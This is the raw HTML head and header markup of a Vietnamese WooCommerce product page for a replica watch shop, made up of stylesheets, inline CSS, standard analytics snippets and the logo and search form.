<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/14770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=14770' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-dinh-da-co-nam-hublot-big-bang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-dinh-da-co-nam-hublot-big-bang%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-14770 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
